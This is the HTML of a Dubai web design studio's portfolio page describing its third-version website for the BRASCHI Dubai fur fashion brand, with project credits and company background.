            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-9869" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/contacts/"  class="rmp-menu-item-link"  role="menuitem"  >Contact Form</a></li><li id="rmp-menu-item-13845" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/vacancies/"  class="rmp-menu-item-link"  role="menuitem"  >Vacancies</a></li></ul></li><li id="rmp-menu-item-14254" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://tessellastudio.com/our-prices/"  class="rmp-menu-item-link"  role="menuitem"  >Pricing</a></li><li id="rmp-menu-item-10575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >More<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="More"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14285" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/frequently-asked-questions/"  class="rmp-menu-item-link"  role="menuitem"  >Frequently Asked Questions</a></li><li id="rmp-menu-item-9868" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/website-development-brief/"  class="rmp-menu-item-link"  role="menuitem"  >Website Development Brief</a></li><li id="rmp-menu-item-17210" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/email-setup/"  class="rmp-menu-item-link"  role="menuitem"  >Email Setup Instructions</a></li></ul></li></ul></div>			<div id="rmp-menu-additional-content-12884" class="rmp-menu-additional-content">
					<br>
<div class="mobile-menu-bottom">
<a href="tel:+971 543246294">+971  54 324 6294 <i class="fa fa-phone"></i></a>
<a href="mailto:info@tessellastudio.com">info@tessellastudio.com <i class="fa fa-envelope"></i></a>
</div>				</div>
						</div>
									</div>

						<div class="collapse navbar-collapse ord992-3" id="navbarTogglerDemo02">
							<ul id="menu-top-menu-1" class="nav justify-content-start nav-custom"><li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children menu-item-1261"><a href="https://tessellastudio.com/services/web-design-development/"><span>Web Design</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11620"><a href="https://tessellastudio.com/services/web-design-development/landing-pages/"><span>Landing Pages</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11621"><a href="https://tessellastudio.com/services/web-design-development/corporate-websites/"><span>Corporate Websites</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-17009"><a href="https://tessellastudio.com/services/web-design-development/restaurant-websites/"><span>Restaurant Websites</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11618"><a href="https://tessellastudio.com/services/web-design-development/online-shops/"><span>Online Shops / Ecommerce Stores</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11619"><a href="https://tessellastudio.com/services/web-design-development/news-portals-complex-platforms/"><span>News Portals and Complex Platforms</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-14329"><a href="https://tessellastudio.com/services/web-design-development/pod-accessibility-for-existing-websites/"><span>PoD Accessibility Features for Existing Websites</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="/services/"><span>Other Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13904"><a href="https://tessellastudio.com/services/graphic-design-branding/logo-design/"><span>Logo Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13908"><a href="https://tessellastudio.com/services/graphic-design-branding/corporate-identity/"><span>Corporate Identity Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1262"><a href="https://tessellastudio.com/services/graphic-design-branding/"><span>Graphic Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1270"><a href="https://tessellastudio.com/services/hosting-maintenance/"><span>Hosting &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-12363"><a href="https://tessellastudio.com/services/business-setup-in-uae/"><span>Business Setup Assistance in UAE</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-11644"><a href="https://tessellastudio.com/services/video-editing-services/"><span>Video Editing Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1268"><a href="https://tessellastudio.com/services/new-print-technologies/lenticular-printing/"><span>Lenticular Printing</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196"><a href="/portfolio"><span>Portfolio</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="https://tessellastudio.com/portfolio/#web-design"><span>Web Design</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1260"><a href="https://tessellastudio.com/portfolio/#graphic-design"><span>Graphic Design</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://tessellastudio.com/about/"><span>About Us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10498"><a href="https://tessellastudio.com/about/"><span>Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://tessellastudio.com/company-structure/"><span>Company Structure</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="/team/"><span>Our Team</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://tessellastudio.com/contacts/"><span>Contact Us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9869"><a href="https://tessellastudio.com/contacts/"><span>Contact Form</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13845"><a href="https://tessellastudio.com/vacancies/"><span>Vacancies</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14254"><a href="https://tessellastudio.com/our-prices/"><span>Pricing</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10575"><a href="#"><span>More</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285"><a href="https://tessellastudio.com/frequently-asked-questions/"><span>Frequently Asked Questions</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9868"><a href="https://tessellastudio.com/website-development-brief/"><span>Website Development Brief</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17210"><a href="https://tessellastudio.com/email-setup/"><span>Email Setup Instructions</span></a></li>
</ul>
</li>
</ul>						</div> <!-- nav-bar -->
						<div class="col-5 d-md-block">
							<ul class="lang-switcher">
									<li class="lang-item lang-item-67 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://tessellastudio.com/portfolio/braschi-dubai/" aria-current="true">En</a></li>
	<li class="lang-item lang-item-70 lang-item-ru"><a lang="ru-RU" hreflang="ru-RU" href="https://tessellastudio.com/ru/portfolio/braschidubai/">Ru</a></li>
							</ul>
							<div class="mobhead-phone phone">
								<a href="tel:+971543246294" class="header-phone">
									<i aria-hidden="true" class="fa fa-phone"></i>
								</a>
							</div>
						</div>
					</nav>
				</div>
			</div>
		</div>
	</header>    <section  id="content">
        <div class="navigation-page-title">
            <h1 class="title-self">
                BRASCHI DUBAI            </h1>
            
                <div class="page-subtitle text-center">  Third version of the website</div>

                        <div class="nav-page-title-overlay" style="background-image: url('https://tessellastudio.com/wp-content/uploads/2018/09/braschi3.jpg');"></div>
        </div>
        <div  class="container">
            <div  class="row">
                <div class="col-sm-12">
                    <ol class="breadcrumb">
                        <span><span><a href="https://tessellastudio.com/">Home</a></span> / <span><a href="https://tessellastudio.com/portfolio/">Portfolio</a></span> / <span><a href="https://tessellastudio.com/portfolio/#web-design">Web Design</a></span> / <span class="breadcrumb_last" aria-current="page">BRASCHI DUBAI</span></span>                    </ol>
                </div>
            </div>
        </div><!--cotnainer-->
        <div  class="detail-portfolio">
            <div  class="container">
                <div class="portfolio-silver">
                    <div  class="row">
                        <div class="col-md-12 col-lg-8 col-sm-12">
                            <div class="image_detail-block">
                                <img width="1100" height="688" src="https://tessellastudio.com/wp-content/uploads/2018/09/braschi3.jpg" class="img-fluid d-block m-auto wp-post-image" alt="BRASCHI DUBAI - Tessella Studio" decoding="async" fetchpriority="high" srcset="https://tessellastudio.com/wp-content/uploads/2018/09/braschi3.jpg 1100w,   https://tessellastudio.com/wp-content/uploads/2018/09/braschi3-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2018/09/braschi3-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2018/09/braschi3-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2018/09/braschi3-603x377.jpg 603w" sizes="(max-width: 1100px) 100vw, 1100px" />                            </div>
                                                            <div class="detail_visit-site text-center">
                                    <a class="btn-default" href="http://braschidubai.com/"
                                       target="_blank" rel="nofollow noopener" >Visit Website</a>
                                </div>
                                                    </div> <!-- image-block -->
                        <div class="col-md-12 col-lg-4 col-sm-12">
                            <div class="detail_project-info">

                                <div class="project-involved-cont">
                                    <div class="joined-members">
                                        Involved in the project:                                    </div>
                                                                            <ul class="project-members">
                                                                                            <li>
                                                    <div class="member-thumb">
                                                        <img width="150" height="150" src="https://tessellastudio.com/wp-content/uploads/2018/09/maxim-new-150x150.jpg" class="img-fluid wp-post-image" alt="Maxim Najib" decoding="async" />                                                    </div>
                                                    <div class="member-name">
                                                                                                                    <a href="https://tessellastudio.com/team/maximnajib/">Maxim Najib</a>
                                                                                                            </div>
                                                                                                            Project Manager                                                                                                    </li>
                                                                                            <li>
                                                    <div class="member-thumb">
                                                        <img width="150" height="150" src="https://tessellastudio.com/wp-content/uploads/2018/09/timur_0-150x150.jpg" class="img-fluid wp-post-image" alt="Timur Kayzer" decoding="async" />                                                    </div>
                                                    <div class="member-name">
                                                                                                                    <span>Timur Kayzer</span>
                                                                                                            </div>
                                                                                                            Backend Developer,                                                                                                            Frontend Developer,                                                                                                            QA Specialist                                                                                                    </li>
                                                                                    </ul>
                                                                    </div>

                                                                    <div class="detail_completed-date">
                                        Completed on 23.11.2017                                    </div>
                                    
                                        <div class="project_category_link" >
                                                                                    <a href="https://tessellastudio.com/services/web-design-development/online-shops/" >Online Shops / Ecommerce Stores</a>                                        
                                        </div>
                                                                    
                                                                    <a class="btn btn-primary detail_order"
                                       href="https://tessellastudio.com/contacts/"
                                       title="Order from Tessella Studio">Order similar</a>
                                                            </div>
                        </div> <!-- info-block -->
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-12">
                        <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="680" height="1020" src="https://tessellastudio.com/wp-content/uploads/2018/09/Braschi_085.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://tessellastudio.com/wp-content/uploads/2018/09/Braschi_085.jpg 680w,   https://tessellastudio.com/wp-content/uploads/2018/09/Braschi_085-200x300.jpg 200w" sizes="auto, (max-width: 680px) 100vw, 680px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 120px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Tessella Design Studio developed a third version of website for Dubai branch of BRASCHI Furs fashion brand.</h3>
<p style="text-align: center;">Our task was to create a new version of a world-known fashion brand website. This time it was made more content-oriented (yet stylish) and lightweight, with 100% responsive design.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="680" height="1020" src="https://tessellastudio.com/wp-content/uploads/2018/09/Braschi_046.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://tessellastudio.com/wp-content/uploads/2018/09/Braschi_046.jpg 680w,   https://tessellastudio.com/wp-content/uploads/2018/09/Braschi_046-200x300.jpg 200w" sizes="auto, (max-width: 680px) 100vw, 680px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>About BRASCHI Furs</strong></p>
<p style="text-align: center;"><em>The Braschi Company was founded in the early seventies in the last century by a couple, Lorenzo and Kitty Braschi, and it was initially engaged in leather goods. The owners had bet on original models, different from the usual ones proposed at the time.</em></p>
<p style="text-align: center;"><em>The garments of BRASCHI atelier have always been appreciated due to the scrupulous selection of the primary product and the high level of manufacturing. The company BRASCHI uses exclusively skins of high quality: North American and Scandinavian mink, fox, chinchilla, Canadian lynx and rigorously Russian sables. Maurizio Braschi attends in person the prestigious auctions in Canada, Russia and Scandinavia and selects the best skins to create amazing masterpieces.</em></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_top-to-bottom">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow  vc_box_border_grey"><img loading="lazy" decoding="async" width="1200" height="3191" src="https://tessellastudio.com/wp-content/uploads/2018/09/braschi-main-page-1.jpg" class="vc_single_image-img attachment-full" alt="BRASCHI Dubai Main Page" srcset="https://tessellastudio.com/wp-content/uploads/2018/09/braschi-main-page-1.jpg 1200w,   https://tessellastudio.com/wp-content/uploads/2018/09/braschi-main-page-1-113x300.jpg 113w,   https://tessellastudio.com/wp-content/uploads/2018/09/braschi-main-page-1-768x2042.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2018/09/braschi-main-page-1-385x1024.jpg 385w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
                    </div>
                </div><!-- row -->
            </div><!-- container -->
        </div>

        
        
<div data-wpr-lazyrender="1" class="ready-phone mid-main-contacts">
        <div  class="container">
            <div class="row">
                <div class="col-lg-4">
                    <h3>
                                                        <span>Need something similar?</span>
                            Let`s Get Started!                    </h3>
                </div>
                <div class="col-lg-4">
                                            <a class="bottom-phone" href="mailto:info@tessellastudio.com">
                            <i class="fa fa-envelope"></i>
                            <span>Email:</span>
                            info@tessellastudio.com  
                            </a>
                    
                                            <a class="bottom-phone" href="tel:+971543246294">
                            <i class="fa fa-phone"></i>
                            <span>Phone:</span>
                            +971 54 324 6294                        </a>
                    
                </div>
                <div class="col-lg-4">
                                            <a class="bottom-phone" target="_blank" href="https://wa.me/+971543246294">
                            <i class="fa-brands fa-whatsapp"></i>
                            <span>WhatsApp:</span>
                            +971 54 324 6294                        </a>
                    
                    <div class="bottom-email">
                        <a class="link_get-started_callback" href="https://tessellastudio.com/contacts/">
                            Online Form                            <i class="fa fa-envelope"></i>
                        </a>
                    </div>

                </div>
            </div>
        </div>
    </div>
                        <div data-wpr-lazyrender="1" class="team-portfolio">
                    <div  class="text-center">
                        <h2 class="mb-70px">
                            Other Web Design Projects                                                            <small>
                                    <a href="https://tessellastudio.com/portfolio/#web-design"
                                       title="View All">
                                        View All                                    </a>
                                </small>
                                                    </h2>
                        <div class="row justify-content-center projects-tile">
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/portfolio/the-official-alec-koff-label-website/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2025/12/aleckoff-1024x640.jpg" class="img-fluid wp-post-image" alt="The Official Alec Koff Label Website - Tessella Studio, BRASCHI DUBAI" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2025/12/aleckoff-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2025/12/aleckoff-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2025/12/aleckoff-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2025/12/aleckoff-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2025/12/aleckoff.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">The Official Alec Koff Label Website</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                03.10.2025                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/portfolio/cafe-de-palma-website/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2025/12/cafedepalma-1-1024x640.jpg" class="img-fluid wp-post-image" alt="Cafe de Palma Website - Tessella Studio, BRASCHI DUBAI" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2025/12/cafedepalma-1-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2025/12/cafedepalma-1-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2025/12/cafedepalma-1-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2025/12/cafedepalma-1-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2025/12/cafedepalma-1.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">Cafe de Palma Website</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                20.08.2025                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/portfolio/peer-pilot-support-system/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2025/12/1-7-1024x640.jpg" class="img-fluid wp-post-image" alt="Peer Pilot Support System - Tessella Studio, BRASCHI DUBAI" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2025/12/1-7-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2025/12/1-7-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2025/12/1-7-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2025/12/1-7-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2025/12/1-7.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">Peer Pilot Support System</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                15.07.2025                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/portfolio/andrey-grivtsov-personal-website/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2025/12/grivtsov-1-1024x640.jpg" class="img-fluid wp-post-image" alt="Lawyer Andrey Grivtsov Personal Website - Tessella Studio, BRASCHI DUBAI" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2025/12/grivtsov-1-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2025/12/grivtsov-1-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2025/12/grivtsov-1-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2025/12/grivtsov-1-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2025/12/grivtsov-1.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">Lawyer Andrey Grivtsov Personal Website</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                04.06.2025                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/portfolio/mnkt-corporate-website/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2025/12/Mnkt-1024x640.jpg" class="img-fluid wp-post-image" alt="MNKT Corporate Website - Tessella Studio, BRASCHI DUBAI" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2025/12/Mnkt-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2025/12/Mnkt-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2025/12/Mnkt-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2025/12/Mnkt-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2025/12/Mnkt.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">MNKT Corporate Website</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                07.02.2025                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/portfolio/sk-dazzle-diamond-jewellery-online-store/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1024x640.jpg" class="img-fluid wp-post-image" alt="SK Dazzle Diamond Jewellery - Online Store - Tessella Studio, BRASCHI DUBAI" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">SK Dazzle Diamond Jewellery - Online Store</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                02.02.2025                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/portfolio/friendlist-app-website/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2026/01/friendlist-1024x640.jpg" class="img-fluid wp-post-image" alt="Friendlist App Website - Tessella Studio, BRASCHI DUBAI" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2026/01/friendlist-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2026/01/friendlist-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2026/01/friendlist-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2026/01/friendlist-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2026/01/friendlist.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">Friendlist App Website</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                14.11.2024                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/portfolio/genatsvale-restaurant/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1-1024x640.jpg" class="img-fluid wp-post-image" alt="Website for Genatsvale Restaurant in Dubai - Tessella Studio, BRASCHI DUBAI" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">Website for Genatsvale Restaurant in Dubai</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                17.10.2024                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div><!--team-portfolio-->
            
	<div  class="get-started">
		<div  class="container">
			<div class="row">
				<div class="col-md-12 col-lg-5 col-sm-12 bottom-text">
					<h2 class="title_get-started text-left">Let`s Get Started!</h2>
					<p>We view our every project as something unique &amp; tailor-made to meet all customers needs. We care about what we create, no matter what it is &#8211; a website, a logo design, lenticular artwork or a complete branding package.</p>
<p>Check out <a href="/portfolio/">our portfolio</a> to find out more, or contact us directly via email, WhatsApp or a direct phone call!</p>
				</div><!-- col-lg-6  -->

								<div class="offset-lg-2 col-md-12 col-lg-4 col-sm-12">

					                        <a class="bottom-phone" href="tel:+971543246294">
                            <img src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/images/ico.png">
                            <span>Phone / WhatsApp:</span>
                            +971 54 324 6294                        </a>
                    
                                            <a class="bottom-phone" href="mailto:info@tessellastudio.com">
                        	<i class="fa fa-envelope"></i>
                        	<span>Email:</span>
                        	info@tessellastudio.com	
                        	</a>
                    					
					<div class="bottom-email">
						<a class="link_get-started_callback" href="https://tessellastudio.com/contacts/">
							Online Form							<i class="fa fa-envelope"></i>
						</a>
					</div>
				</div><!-- col-lg-3 -->
						</div><!-- row -->
		</div><!-- container -->

		<img src="/wp-content/uploads/2021/06/tess.png" width="100%" height="auto" class=bottom-block-img alt="Website Design and development in Dubai" />
	</div>

    </section><!--content-->
<footer data-wpr-lazyrender="1">
    <div  class="container">
        <div class="row">

            <div class="col-md-12 col-lg-3 col-sm-12" >

                <a href="https://tessellastudio.com/" class="footer-logo mb-40px" >
                    <img src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/images/logo-white.png" alt="Tessella Studio FZE" class="img-responsive">
                </a><!--logo-->

                <div class="undelogotext-footer">
                    Tessella Studio FZE is a digital marketing, Web development and creative studio with its main office in Dubai and representatives in other countries. We offer a full-scope bundle of services, starting from branding, Web development & graphic design, digital advertising, and further support of our Client’s business.   
                </div>
            </div>

            <div class="offset-lg-2 col-md-12 col-lg-3 col-sm-12">

                <div class="contact-footer mb-5" >
                                            <h4 class="title_feedback">Dubai Office</h4>
                                                    <a class="footer-phone" href="tel:+971543246294">
                                <i class="fa fa-phone"></i> +971 54 324 6294                            </a>
                                                                            <div class="subtitle">
                                <a class="footer-location" href="https://maps.app.goo.gl/s7bYyLtvWhzFURdi9" target="_blank">
                                    <i class="fa-solid fa-location-dot"></i> <span>Dubai Media City, Business Central Towers, Tower A, office 2608. Sheikh Zayed Road.</span>
                            </div>
                                            
                                            <a class="f-contact-link" href="mailto:info@tessellastudio.com">
                            <i class="fa fa-envelope"></i> info@tessellastudio.com</a>
                                    </div>

                <div class="social-footer">

                                            <span itemscope itemtype="https://schema.org/Organization">
